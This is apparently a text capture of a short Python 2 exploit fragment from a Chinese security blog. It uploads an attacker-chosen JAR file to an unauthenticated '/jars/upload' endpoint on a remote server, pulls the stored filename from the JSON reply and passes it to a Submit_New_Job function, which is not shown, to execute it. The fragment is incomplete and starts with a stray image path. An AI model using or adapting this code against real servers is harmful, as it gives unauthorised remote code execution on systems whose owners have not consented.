 def upload_eval_jar(url):
    # http://10.10.10.110:8081/jars/upload
    jar_url = url + "/jars/upload"
    files = {'file':open(sys.argv[2],'rb')}
    proxies = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
    r = requests.post(jar_url,files=files)
    if r.status_code==200 and 'filename' in r.content:
        print "[+] upload Success!"
        json_str = json.loads(r.content)
        print '[+] path=',json_str['filename']
        print '[+] status=',json_str['status']
        filename = json_str['filename'].split('/')[-1]
        print '[+] filename=',filename
        Submit_New_Job(url,filename)
    else:
        print "[+] upload Fail!"
重生信息安全
https://blog.csdn.net/sun1318578251